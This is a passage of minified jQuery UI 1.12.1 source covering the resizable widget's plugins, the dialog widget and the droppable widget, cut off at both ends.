this.handles)i=t(this.handles[s])[0],(i===e.target||t.contains(i,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var n,o,a,s=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),n=this._num(this.helper.css("left")),o=this._num(this.helper.css("top")),s.containment&&(n+=t(s.containment).scrollLeft()||0,o+=t(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:n,top:o},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:n,top:o},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,a=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===a?this.axis+"-resize":a),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,a=this.axis,r=e.pageX-n.left||0,h=e.pageY-n.top||0,o=this._change[a];return this._updatePrevProperties(),o?(i=o.apply(this,[e,r,h]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var s,n,o,a,r,h,l,c=this.options,i=this;return this._helper&&(s=this._proportionallyResizeElements,n=s.length&&/textarea/i.test(s[0].nodeName),o=n&&this._hasScroll(s[0],"left")?0:i.sizeDiff.height,a=n?0:i.sizeDiff.width,r={width:i.helper.width()-a,height:i.helper.height()-o},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,l=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,c.animate||this.element.css(t.extend(r,{top:l,left:h})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!c.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var s,n,o,a,e,i=this.options;e={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:1/0,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:1/0},(this._aspectRatio||t)&&(s=e.minHeight*this.aspectRatio,o=e.minWidth/this.aspectRatio,n=e.maxHeight*this.aspectRatio,a=e.maxWidth/this.aspectRatio,s>e.minWidth&&(e.minWidth=s),o>e.minHeight&&(e.minHeight=o),e.maxWidth>n&&(e.maxWidth=n),e.maxHeight>a&&(e.maxHeight=a)),this._vBoundaries=e},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,h=this.originalPosition.top+this.originalSize.height,l=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&l&&(t.left=r-e.minWidth),s&&l&&(t.left=r-e.maxWidth),a&&c&&(t.top=h-e.minHeight),n&&c&&(t.top=h-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),n=i.options,s=i._proportionallyResizeElements,o=s.length&&/textarea/i.test(s[0].nodeName),h=o&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,l=o?0:i.sizeDiff.width,c={width:i.size.width-l,height:i.size.height-h},a=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,r=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(c,r&&a?{top:r,left:a}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var n={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&t(s[0]).css({width:n.width,height:n.height}),i._updateCache(n),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var s,o,a,r,h,l,c,e=t(this).resizable("instance"),u=e.options,d=e.element,n=u.containment,i=n instanceof t?n.get(0):/parent/.test(n)?d.parent().get(0):n;i&&(e.containerElement=t(i),/document/.test(n)||n===document?(e.containerOffset={left:0,top:0},e.containerPosition={left:0,top:0},e.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(s=t(i),o=[],t(["Top","Right","Left","Bottom"]).each(function(t,i){o[t]=e._num(s.css("padding"+i))}),e.containerOffset=s.offset(),e.containerPosition=s.position(),e.containerSize={height:s.innerHeight()-o[3],width:s.innerWidth()-o[1]},a=e.containerOffset,r=e.containerSize.height,h=e.containerSize.width,l=e._hasScroll(i,"left")?i.scrollWidth:h,c=e._hasScroll(i)?i.scrollHeight:r,e.parentData={element:i,left:a.left,top:a.top,width:l,height:c}))},resize:function(e){var r,h,l,c,i=t(this).resizable("instance"),p=i.options,s=i.containerOffset,u=i.position,o=i._aspectRatio||e.shiftKey,a={top:0,left:0},d=i.containerElement,n=!0;d[0]!==document&&/static/.test(d.css("position"))&&(a=s),u.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-a.left),o&&(i.size.height=i.size.width/i.aspectRatio,n=!1),i.position.left=p.helper?s.left:0),u.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),o&&(i.size.width=i.size.height*i.aspectRatio,n=!1),i.position.top=i._helper?s.top:0),l=i.containerElement.get(0)===i.element.parent().get(0),c=/relative|absolute/.test(i.containerElement.css("position")),l&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),r=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-a.left:i.offset.left-s.left)),h=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-a.top:i.offset.top-s.top)),r+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-r,o&&(i.size.height=i.size.width/i.aspectRatio,n=!1)),h+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-h,o&&(i.size.width=i.size.height*i.aspectRatio,n=!1)),n||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),s=e.options,n=e.containerOffset,o=e.containerPosition,a=e.containerElement,i=t(e.helper),r=i.offset(),h=i.outerWidth()-e.sizeDiff.width,l=i.outerHeight()-e.sizeDiff.height;e._helper&&!s.animate&&/relative/.test(a.css("position"))&&t(this).css({left:r.left-o.left-n.left,width:h,height:l}),e._helper&&!s.animate&&/static/.test(a.css("position"))&&t(this).css({left:r.left-o.left-n.left,width:h,height:l})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),a=s.options,n=s.originalSize,o=s.originalPosition,r={height:s.size.height-n.height||0,width:s.size.width-n.width||0,top:s.position.top-o.top||0,left:s.position.left-o.left||0};t(a.alsoResize).each(function(){var e=t(this),n=t(this).data("ui-resizable-alsoresize"),s={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(n[e]||0)+(r[e]||0);i&&i>=0&&(s[e]=i||null)}),e.css(s)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var l,e=t(this).resizable("instance"),i=e.options,f=e.size,r=e.originalSize,h=e.originalPosition,c=e.axis,u="number"==typeof i.grid?[i.grid,i.grid]:i.grid,o=u[0]||1,a=u[1]||1,d=Math.round((f.width-r.width)/o)*o,p=Math.round((f.height-r.height)/a)*a,s=r.width+d,n=r.height+p,g=i.maxWidth&&s>i.maxWidth,m=i.maxHeight&&n>i.maxHeight,v=i.minWidth&&i.minWidth>s,b=i.minHeight&&i.minHeight>n;i.grid=u,v&&(s+=o),b&&(n+=a),g&&(s-=o),m&&(n-=a),/^(se|s|e)$/.test(c)?(e.size.width=s,e.size.height=n):/^(ne)$/.test(c)?(e.size.width=s,e.size.height=n,e.position.top=h.top-p):/^(sw)$/.test(c)?(e.size.width=s,e.size.height=n,e.position.left=h.left-d):((0>=n-a||0>=s-o)&&(l=e._getPaddingPlusBorderDimensions(this)),n-a>0?(e.size.height=n,e.position.top=h.top-p):(n=a-l.height,e.size.height=n,e.position.top=h.top+r.height-n),s-o>0?(e.size.width=s,e.position.left=h.left-d):(s=o-l.width,e.size.width=s,e.position.left=h.left+r.width-s))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),n=Math.max.apply(null,o);return n>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",n+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()};e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var i=this,e=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(e)||t.isArray(e)&&!e.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(e,function(e,s){var n,o;s=t.isFunction(s)?{click:s,text:e}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(i.uiButtonSet).on("click",function(){n.apply(i.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function i(t){return{position:t.position,offset:t.offset}};var e=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){e._addClass(t(this),"ui-dialog-dragging"),e._blockFrames(),e._trigger("dragStart",s,i(n))},drag:function(t,s){e._trigger("drag",t,i(s))},stop:function(n,o){var a=o.offset.left-e.document.scrollLeft(),r=o.offset.top-e.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" top"+(r>=0?"+":"")+r,of:e.window},e._removeClass(t(this),"ui-dialog-dragging"),e._unblockFrames(),e._trigger("dragStop",n,i(o))}})},_makeResizable:function(){function s(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}};var e=this,i=this.options,n=i.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:a,start:function(i,n){e._addClass(t(this),"ui-dialog-resizing"),e._blockFrames(),e._trigger("resizeStart",i,s(n))},resize:function(t,i){e._trigger("resize",t,s(i))},stop:function(n,o){var a=e.uiDialog.offset(),r=a.left-e.document.scrollLeft(),h=a.top-e.document.scrollTop();i.height=e.uiDialog.height(),i.width=e.uiDialog.width(),i.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" top"+(h>=0?"+":"")+h,of:e.window},e._removeClass(t(this),"ui-dialog-resizing"),e._unblockFrames(),e._trigger("resizeStop",n,s(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var o,n,s=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(o=s.is(":data(ui-draggable)"),o&&!i&&s.draggable("destroy"),!o&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=s.is(":data(ui-resizable)"),n&&!i&&s.resizable("destroy"),n&&"string"==typeof i&&s.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var e,i,s,t=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),t.minWidth>t.width&&(t.width=t.minWidth),e=this.uiDialog.css({height:"auto",width:t.width}).outerHeight(),i=Math.max(0,t.minHeight-e),s="number"==typeof t.maxHeight?Math.max(0,t.maxHeight-e):"none","auto"===t.height?this.element.css({minHeight:i,maxHeight:s,height:"auto"}):this.element.height(Math.max(0,t.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return arguments.length?(e=arguments[0],void 0):e?e:e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)};this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&a(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",e,this.ui(s)),this.element):!1):!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var a=t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t};return function(e,i,s,n){if(!i.offset)return!1;var r=(e.positionAbs||e.position.absolute).left+e.margins.left,h=(e.positionAbs||e.position.absolute).top+e.margins.top,l=r+e.helperProportions.width,c=h+e.helperProportions.height,o=i.offset.left,a=i.offset.top,u=o+i.proportions().width,d=a+i.proportions().height;switch(s){case"fit":return r>=o&&u>=l&&h>=a&&d>=c;case"intersect":return r+e.helperProportions.width/2>o&&u>l-e.helperProportions.width/2&&h+e.helperProportions.height/2>a&&d>c-e.helperProportions.height/2;case"pointer":return t(n.pageY,a,i.proportions().height)&&t(n.pageX,o,i.proportions().width);case"touch":return(h>=a&&d>=h||c>=a&&d>=c||a>h&&c>d)&&(r>=o&&u>=r||l>=o&&u>=l||o>r&&l>u);default:return!1}}}();t.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(e,i){var 